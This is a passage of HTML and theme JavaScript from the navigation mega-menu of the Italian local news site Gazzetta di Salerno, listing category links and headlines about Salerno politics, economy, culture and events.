block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19301","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "2021";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "405";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/comuni-montani-cisl-contro-nuova-classificazione/"  rel="bookmark" class="td-image-wrap " title="Comuni montani, Cisl contro nuova classificazione" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Comuni montani, Cisl contro nuova classificazione" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/comuni-montani-cisl-contro-nuova-classificazione/"  rel="bookmark" title="Comuni montani, Cisl contro nuova classificazione">Comuni montani, Cisl contro nuova classificazione</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura">Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, Villani (M5S): brutta pagina" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Virginia Villani coordinatrice provinciale di Salerno MS" title="Dimissioni Napoli, Villani (M5S): brutta pagina" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" title="Dimissioni Napoli, Villani (M5S): brutta pagina">Dimissioni Napoli, Villani (M5S): brutta pagina</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" class="td-image-wrap " title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno">Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-durissimo-centrodestra-si-gioca-con-le-istituzioni/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-durissimo-centrodestra-si-gioca-con-le-istituzioni/"  rel="bookmark" title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni">Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "5782";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "1446";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/economia-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="52399" href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="44995" href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="28" href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_22" data-td_block_id="tdi_17" data-td_filter_value="31515" href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_23" data-td_block_id="tdi_17" data-td_filter_value="37" href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_24" data-td_block_id="tdi_17" data-td_filter_value="56" href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cisl-incalza-asl-basta-incertezze-sui-servizi/"  rel="bookmark" class="td-image-wrap " title="Cisl incalza Asl : “Basta incertezze sui servizi”" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzicislsalerno-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzicislsalerno-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzicislsalerno-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cisl incalza Asl : “Basta incertezze sui servizi”" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cisl-incalza-asl-basta-incertezze-sui-servizi/"  rel="bookmark" title="Cisl incalza Asl : “Basta incertezze sui servizi”">Cisl incalza Asl : “Basta incertezze sui servizi”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/rottamazione-quinquies-si-parte/"  rel="bookmark" class="td-image-wrap " title="Rottamazione-quinquies, si parte" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/ftg_ipa_agenzia_entrate_varese-218x150.webp"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/ftg_ipa_agenzia_entrate_varese-218x150.webp 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/ftg_ipa_agenzia_entrate_varese-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rottamazione-quinquies, si parte" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/rottamazione-quinquies-si-parte/"  rel="bookmark" title="Rottamazione-quinquies, si parte">Rottamazione-quinquies, si parte</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/janus-i-piccoli-comuni-italiani-scelgono-una-startup-made-in-napoli-per-la-transizione-energetica/"  rel="bookmark" class="td-image-wrap " title="Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli per la transizione energetica" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GENNARO-ARDOLINO-CEO-JANUS2-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GENNARO-ARDOLINO-CEO-JANUS2-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GENNARO-ARDOLINO-CEO-JANUS2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli per la transizione energetica" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/janus-i-piccoli-comuni-italiani-scelgono-una-startup-made-in-napoli-per-la-transizione-energetica/"  rel="bookmark" title="Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli per la transizione energetica">Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/prezzi-istat-riprende-inflazione-a-dicembre/"  rel="bookmark" class="td-image-wrap " title="Prezzi, Istat, riprende inflazione a dicembre" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Prezzi, Istat, riprende inflazione a dicembre" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/prezzi-istat-riprende-inflazione-a-dicembre/"  rel="bookmark" title="Prezzi, Istat, riprende inflazione a dicembre">Prezzi, Istat, riprende inflazione a dicembre</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44520","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "14893";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "3724";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Tutto</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="31861" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="21025" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="21663" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="55" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="32906" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="36649" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="52296" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="43221" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_35" data-td_block_id="tdi_25" data-td_filter_value="44523" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_36" data-td_block_id="tdi_25" data-td_filter_value="19297" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_37" data-td_block_id="tdi_25" data-td_filter_value="36" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_38" data-td_block_id="tdi_25" data-td_filter_value="51" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_39" data-td_block_id="tdi_25" data-td_filter_value="40" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_40" data-td_block_id="tdi_25" data-td_filter_value="38" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_41" data-td_block_id="tdi_25" data-td_filter_value="19300" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_42" data-td_block_id="tdi_25" data-td_filter_value="52388" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_43" data-td_block_id="tdi_25" data-td_filter_value="42" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_44" data-td_block_id="tdi_25" data-td_filter_value="50" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/salerno-scrive-il-libro-di-anna-savastano-venerdi-23/"  rel="bookmark" class="td-image-wrap " title="Salerno scrive, il libro di Anna Savastano venerdì 23" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/SALERNOSCRIVE-ANNA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/SALERNOSCRIVE-ANNA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/SALERNOSCRIVE-ANNA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Salerno scrive, il libro di Anna Savastano venerdì 23" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/salerno-scrive-il-libro-di-anna-savastano-venerdi-23/"  rel="bookmark" title="Salerno scrive, il libro di Anna Savastano venerdì 23">Salerno scrive, il libro di Anna Savastano venerdì 23</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/torna-il-festival-nazionale-teatro-xs-citta-di-salerno-al-genovesi/"  rel="bookmark" class="td-image-wrap " title="Torna il Festival Nazionale Teatro XS – Città di Salerno al Genovesi" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Manifesto_Festival_XS-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Manifesto_Festival_XS-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Manifesto_Festival_XS-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Torna il Festival Nazionale Teatro XS – Città di Salerno al Genovesi" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/torna-il-festival-nazionale-teatro-xs-citta-di-salerno-al-genovesi/"  rel="bookmark" title="Torna il Festival Nazionale Teatro XS – Città di Salerno al Genovesi">Torna il Festival Nazionale Teatro XS – Città di Salerno al&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/benemerenze-onorarie-per-telecolore-e-radio-bussola-24/"  rel="bookmark" class="td-image-wrap " title="Benemerenze Onorarie per Telecolore e Radio Bussola 24" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Teodoro-Maffia-con-Elettra-Marconi-e-Guglielmo-Marconi-JR-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Teodoro-Maffia-con-Elettra-Marconi-e-Guglielmo-Marconi-JR-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Teodoro-Maffia-con-Elettra-Marconi-e-Guglielmo-Marconi-JR-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Benemerenze Onorarie per Telecolore e Radio Bussola 24" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/benemerenze-onorarie-per-telecolore-e-radio-bussola-24/"  rel="bookmark" title="Benemerenze Onorarie per Telecolore e Radio Bussola 24">Benemerenze Onorarie per Telecolore e Radio Bussola 24</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_45 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" ><script>var block_tdi_45 = new tdBlock();
block_tdi_45.id = "tdi_45";
block_tdi_45.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style"}';
block_tdi_45.td_column_number = "3";
block_tdi_45.block_type = "td_block_mega_menu";
block_tdi_45.post_count = "4";
block_tdi_45.found_posts = "2865";
block_tdi_45.header_color = "";
block_tdi_45.ajax_pagination_infinite_stop = "";
block_tdi_45.max_num_pages = "717";
tdBlocksArray.push(block_tdi_45);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_45" id="tdi_46" data-td_block_id="tdi_45" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_47" data-td_block_id="tdi_45" data-td_filter_value="21437" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_48" data-td_block_id="tdi_45" data-td_filter_value="21026" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_49" data-td_block_id="tdi_45" data-td_filter_value="46546" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></div></div><div id=tdi_45 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
